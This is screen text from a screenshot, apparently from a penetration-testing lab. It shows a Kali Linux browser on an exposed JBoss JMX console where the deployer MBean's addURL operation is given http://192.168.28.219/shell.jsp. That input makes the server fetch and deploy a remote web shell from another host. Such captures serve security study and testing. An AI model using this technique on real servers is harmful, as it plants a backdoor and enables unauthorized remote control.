 MBean Inspector - Mozil...
root@kali: ~
03:37 下午
MBean Inspector
192.168.6.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deploy
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String http://192.168.28.219/shell.jsp (no description)
Invoke